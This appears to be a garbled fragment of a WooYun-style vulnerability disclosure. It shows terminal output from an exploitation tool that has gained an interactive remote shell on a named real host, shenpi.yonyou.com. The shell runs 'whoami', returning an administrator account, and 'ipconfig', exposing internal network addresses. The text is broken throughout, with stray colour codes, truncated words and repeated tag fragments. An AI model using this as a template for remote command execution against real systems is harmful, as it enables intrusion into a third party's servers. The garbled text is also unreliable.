 [91m * http://shenpi.yonyou.com:
[0m
<head <head <head ←[94m[Type commands or "exit" to finish]
hell> ←[0mwhoami
in-q2b6rudssbr\administrator
[94m[Type commands or "exit" to finish]
hell> ←[0mipconfig
indows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.10.5.170
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.5.1
隧道适配器 isatap.{09CDD2AD-D7B9-4F91-B567-4FF4F8A73335}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org